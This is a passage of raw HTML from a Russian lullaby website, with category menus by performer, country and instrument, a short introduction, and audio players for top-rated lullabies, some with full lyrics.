												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27841</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8958</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7063</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
